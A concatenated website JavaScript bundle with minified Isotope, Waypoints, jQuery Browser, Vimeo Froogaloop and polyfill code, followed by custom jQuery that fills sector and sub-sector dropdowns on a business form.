define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],s):t.Outlayer=s(t.eventie,t.docReady,t.EventEmitter,t.getSize,t.matchesSelector,t.Outlayer.Item)}(window),function(t){function e(t){function e(){t.Item.apply(this,arguments)}return e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}},e}"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window),function(t){function e(t,e){function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var o=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],n=0,r=o.length;r>n;n++){var s=o[n];i.prototype[s]=t(s)}}(),i.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!==this.isotope.size.innerHeight},i.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},i.prototype.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},i.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function o(){i.apply(this,arguments)}return o.prototype=new i,e&&(o.options=e),o.prototype.namespace=t,i.modes[t]=o,o},i}"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window),function(t){function e(t,e){var o=t.create("masonry");return o.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},o.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},o.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},o.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,o=e&&1>e?"round":"ceil",n=Math[o](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var r=this._getColGroup(n),s=Math.min.apply(Math,r),a=i(r,s),u={x:this.columnWidth*a,y:s},p=s+t.size.outerHeight,h=this.cols+1-r.length,f=0;h>f;f++)this.colYs[a+f]=p;return u},o.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;i>o;o++){var n=this.colYs.slice(o,o+t);e[o]=Math.max.apply(Math,n)}return e},o.prototype._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this.options.isOriginLeft?o.left:o.right,r=n+i.outerWidth,s=Math.floor(n/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this.options.isOriginTop?o.top:o.bottom)+i.outerHeight,p=s;a>=p;p++)this.colYs[p]=Math.max(u,this.colYs[p])},o.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},o.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},o}var i=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++){var n=t[i];if(n===e)return i}return-1};"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):t.Masonry=e(t.Outlayer,t.getSize)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t,i){var o=t.create("masonry"),n=o.prototype._getElementOffset,r=o.prototype.layout,s=o.prototype._getMeasurement;e(o.prototype,i.prototype),o.prototype._getElementOffset=n,o.prototype.layout=r,o.prototype._getMeasurement=s;var a=o.prototype.measureColumns;o.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,a.call(this)};var u=o.prototype._manageStamp;return o.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,u.apply(this,arguments)},o}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],i):i(t.Isotope.LayoutMode,t.Masonry)}(window),function(t){function e(t){var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0},e.prototype._getItemLayoutPosition=function(t){t.getSize(),0!==this.x&&t.size.outerWidth+this.x>this.isotope.size.innerWidth&&(this.x=0,this.y=this.maxY);var e={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=t.size.outerWidth,e},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):e(t.Isotope.LayoutMode)}(window),function(t){function e(t){var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e.prototype._getContainerSize=function(){return{height:this.y}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):e(t.Isotope.LayoutMode)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===h.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=f(e,t);-1!==i&&e.splice(i,1)}function r(t,i,r,u,h){function f(t,e){return function(i,o){for(var n=0,r=t.length;r>n;n++){var s=t[n],a=i.sortData[s],u=o.sortData[s];if(a>u||u>a){var p=void 0!==e[s]?e[s]:e,h=p?1:-1;return(a>u?1:-1)*h}}return 0}}var c=t.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});c.Item=u,c.LayoutMode=h,c.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),t.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var e in h.modes)this._initLayoutMode(e)},c.prototype.reloadItems=function(){this.itemGUID=0,t.prototype.reloadItems.call(this)},c.prototype._itemize=function(){for(var e=t.prototype._itemize.apply(this,arguments),i=0,o=e.length;o>i;i++){var n=e[i];n.id=this.itemGUID++}return this._updateItemsSortData(e),e},c.prototype._initLayoutMode=function(t){var i=h.modes[t],o=this.options[t]||{};this.options[t]=i.options?e(i.options,o):o,this.modes[t]=new i(this)},c.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?(this.arrange(),void 0):(this._layout(),void 0)},c.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},c.prototype.arrange=function(t){this.option(t),this._getIsInstant(),this.filteredItems=this._filter(this.items),this._sort(),this._layout()},c.prototype._init=c.prototype.arrange,c.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},c.prototype._filter=function(t){function e(){f.reveal(n),f.hide(r)}var i=this.options.filter;i=i||"*";for(var o=[],n=[],r=[],s=this._getFilterTest(i),a=0,u=t.length;u>a;a++){var p=t[a];if(!p.isIgnored){var h=s(p);h&&o.push(p),h&&p.isHidden?n.push(p):h||p.isHidden||r.push(p)}}var f=this;return this._isInstant?this._noTransition(e):e(),o},c.prototype._getFilterTest=function(t){return s&&this.options.isJQueryFiltering?function(e){return s(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return r(e.element,t)}},c.prototype.updateSortData=function(t){this._getSorters(),t=o(t);var e=this.getItems(t);e=e.length?e:this.items,this._updateItemsSortData(e)
},c.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=d(i)}},c.prototype._updateItemsSortData=function(t){for(var e=0,i=t.length;i>e;e++){var o=t[e];o.updateSortData()}};var d=function(){function t(t){if("string"!=typeof t)return t;var i=a(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),r=n&&n[1],s=e(r,o),u=c.sortDataParsers[i[1]];return t=u?function(t){return t&&u(s(t))}:function(t){return t&&s(t)}}function e(t,e){var i;return i=t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&p(i)}}return t}();c.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},c.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),i=f(e,this.options.sortAscending);this.filteredItems.sort(i),t!==this.sortHistory[0]&&this.sortHistory.unshift(t)}},c.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw Error("No layout mode: "+t);return e.options=this.options[t],e},c.prototype._resetLayout=function(){t.prototype._resetLayout.call(this),this._mode()._resetLayout()},c.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},c.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},c.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},c.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},c.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},c.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps();var o=this._filterRevealAdded(e);this.layoutItems(i),this.filteredItems=o.concat(this.filteredItems)}},c.prototype._filterRevealAdded=function(t){var e=this._noTransition(function(){return this._filter(t)});return this.layoutItems(e,!0),this.reveal(e),t},c.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;n>i;i++)o=e[i],this.element.appendChild(o.element);var r=this._filter(e);for(this._noTransition(function(){this.hide(r)}),i=0;n>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;n>i;i++)delete e[i].isLayoutInstant;this.reveal(r)}};var l=c.prototype.remove;return c.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(l.call(this,t),e&&e.length)for(var i=0,r=e.length;r>i;i++){var s=e[i];n(s,this.filteredItems)}},c.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.call(this);return this.options.transitionDuration=e,i},c}var s=t.jQuery,a=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=document.documentElement,p=u.textContent?function(t){return t.textContent}:function(t){return t.innerText},h=Object.prototype.toString,f=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],r):t.Isotope=r(t.Outlayer,t.getSize,t.matchesSelector,t.Isotope.Item,t.Isotope.LayoutMode)}(window);


/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();


/*
 * jQuery Browser Plugin 0.0.6
 * https://github.com/gabceb/jquery-browser-plugin
 *
 * Original jquery-browser code Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 * http://jquery.org/license
 *
 * Modifications Copyright 2014 Gabriel Cebrian
 * https://github.com/gabceb
 *
 * Released under the MIT license
 */
 !function(a,b){"use strict";var c,d;if(a.uaMatch=function(a){a=a.toLowerCase();var b=/(opr)[\/]([\w.]+)/.exec(a)||/(chrome)[ \/]([\w.]+)/.exec(a)||/(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[],c=/(ipad)/.exec(a)||/(iphone)/.exec(a)||/(android)/.exec(a)||/(windows phone)/.exec(a)||/(win)/.exec(a)||/(mac)/.exec(a)||/(linux)/.exec(a)||/(cros)/i.exec(a)||[];return{browser:b[3]||b[1]||"",version:b[2]||"0",platform:c[0]||""}},c=a.uaMatch(b.navigator.userAgent),d={},c.browser&&(d[c.browser]=!0,d.version=c.version,d.versionNumber=parseInt(c.version)),c.platform&&(d[c.platform]=!0),(d.android||d.ipad||d.iphone||d["windows phone"])&&(d.mobile=!0),(d.cros||d.mac||d.linux||d.win)&&(d.desktop=!0),(d.chrome||d.opr||d.safari)&&(d.webkit=!0),d.rv){var e="msie";c.browser=e,d[e]=!0}if(d.opr){var f="opera";c.browser=f,d[f]=!0}if(d.safari&&d.android){var g="android";c.browser=g,d[g]=!0}d.name=c.browser,d.platform=c.platform,a.browser=d}(jQuery,window);
 
/*Vimeo Frogaloop API for videos*/
var Froogaloop=function(){function e(a){return new e.fn.init(a)}function g(a,c,b){if(!b.contentWindow.postMessage)return!1;a=JSON.stringify({method:a,value:c});b.contentWindow.postMessage(a,h)}function l(a){var c,b;try{c=JSON.parse(a.data),b=c.event||c.method}catch(e){}"ready"!=b||k||(k=!0);if(!/^https?:\/\/player.vimeo.com/.test(a.origin))return!1;"*"===h&&(h=a.origin);a=c.value;var m=c.data,f=""===f?null:c.player_id;c=f?d[f][b]:d[b];b=[];if(!c)return!1;void 0!==a&&b.push(a);m&&b.push(m);f&&b.push(f);
return 0<b.length?c.apply(null,b):c.call()}function n(a,c,b){b?(d[b]||(d[b]={}),d[b][a]=c):d[a]=c}var d={},k=!1,h="*";e.fn=e.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;return this},api:function(a,c){if(!this.element||!a)return!1;var b=this.element,d=""!==b.id?b.id:null,e=c&&c.constructor&&c.call&&c.apply?null:c,f=c&&c.constructor&&c.call&&c.apply?c:null;f&&n(a,f,d);g(a,e,b);return this},addEvent:function(a,c){if(!this.element)return!1;
var b=this.element,d=""!==b.id?b.id:null;n(a,c,d);"ready"!=a?g("addEventListener",a,b):"ready"==a&&k&&c.call(null,d);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,b=""!==c.id?c.id:null;a:{if(b&&d[b]){if(!d[b][a]){b=!1;break a}d[b][a]=null}else{if(!d[a]){b=!1;break a}d[a]=null}b=!0}"ready"!=a&&b&&g("removeEventListener",a,c)}};e.fn.init.prototype=e.fn;window.addEventListener?window.addEventListener("message",l,!1):window.attachEvent("onmessage",l);return window.Froogaloop=
window.$f=e}();


// http://paulirish.com/2011/requestanimationframe-for-smart-animating/ + http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
// requestAnimationFrame polyfill by Erik Möller. fixes from Paul Irish and Tino Zijdel. can be removed if IE9 is no longer supported or all parallax scripts are gone MIT license
(function(){var lastTime=0;var vendors=['ms','moz','webkit','o'];for(var x=0;x<vendors.length&&!window.requestAnimationFrame;++x){window.requestAnimationFrame=window[vendors[x]+'RequestAnimationFrame'];window.cancelAnimationFrame=window[vendors[x]+'CancelAnimationFrame']||window[vendors[x]+'CancelRequestAnimationFrame']}if(!window.requestAnimationFrame)window.requestAnimationFrame=function(callback,element){var currTime=new Date().getTime();var timeToCall=Math.max(0,16-(currTime-lastTime));var id=window.setTimeout(function(){callback(currTime+timeToCall)},timeToCall);lastTime=currTime+timeToCall;return id};if(!window.cancelAnimationFrame)window.cancelAnimationFrame=function(id){clearTimeout(id)}}());

jQuery.expr[':'].regex = function(elem, index, match) {
    var matchParams = match[3].split(','),
        validLabels = /^(data|css):/,
        attr = {
            method: matchParams[0].match(validLabels) ? 
                        matchParams[0].split(':')[0] : 'attr',
            property: matchParams.shift().replace(validLabels,'')
        },
        regexFlags = 'ig',
        regex = new RegExp(matchParams.join('').replace(/^\s+|\s+$/g,''), regexFlags);
    return regex.test(jQuery(elem)[attr.method](attr.property));
}

//THis is custom js for forms on products and business page


jQuery(document).ready(function ($) {

$('#sub-sector').css('display', 'none');

$( "#sector1" ).change(function() {	
	
var selected = $('#sector1 option:selected').text();	
		
if(selected == 'Agriculture'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Agribusiness">Agribusiness</option>');
$('#sub-sector').append('<option value="Agroforestry">Agroforestry</option>');
$('#sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Environment/Renewable Energy">Environment/Renewable Energy</option>');
$('#sub-sector').append('<option value="Equipment/Technology">Equipment/Technology</option>');
$('#sub-sector').append('<option value="Food Safety">Food Safety</option>');
$('#sub-sector').append('<option value="Food Security/Access">Food Security/Access</option>');
$('#sub-sector').append('<option value="Food Supply Chain">Food Supply Chain</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Green House">Green House</option>');
$('#sub-sector').append('<option value="Horticulture">Horticulture</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Irrigation">Irrigation</option>');
$('#sub-sector').append('<option value="Land Use">Land Use</option>');
$('#sub-sector').append('<option value="Land / Resource Rights">Land / Resource Rights</option>');
$('#sub-sector').append('<option value="Marketing / Distribution">Marketing / Distribution</option>');
$('#sub-sector').append('<option value="Organic Food / Farming">Organic Food / Farming</option>');
$('#sub-sector').append('<option value="Pastures / Pastoralism">Pastures / Pastoralism</option>');
$('#sub-sector').append('<option value="Permaculture">Permaculture</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Sustainable / Ecological">Sustainable / Ecological</option>');
$('#sub-sector').append('<option value="Urban Agriculture">Urban Agriculture</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Assessment'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Economic Impact Assessment/Cost Benefit">Economic Impact Assessment/Cost Benefit</option>');
$('#sub-sector').append('<option value="Environmental Impact Assessment (EIA)">Environmental Impact Assessment (EIA)</option>');
$('#sub-sector').append('<option value="Evaluation and Monitoring">Evaluation and Monitoring</option>');
$('#sub-sector').append('<option value="Feasibility Studies">Feasibility Studies</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Assessment">Impact Assessment</option>');
$('#sub-sector').append('<option value="Integrated / Social Environmental Impact Assesment – SEIA">Integrated / Social Environmental Impact Assesment – SEIA</option>');
$('#sub-sector').append('<option value="Market Survey">Market Survey</option>');
$('#sub-sector').append('<option value="Performance Assessment">Performance Assessment</option>');
$('#sub-sector').append('<option value="Risk Assessment">Risk Assessment</option>');
$('#sub-sector').append('<option value="Social Assessment">Social Assessment</option>');
$('#sub-sector').append('<option value="Social Impact Assessment (SIA)">Social Impact Assessment (SIA)</option>');
$('#sub-sector').append('<option value="Stakeholders’ Engagement">Stakeholders’ Engagement</option>');
$('#sub-sector').append('<option value="Supply Chain Analysis">Supply Chain Analysis</option>');
$('#sub-sector').append('<option value="Sustainability Assessment">Sustainability Assessment</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Value Chain Analysis">Value Chain Analysis</option>');
}

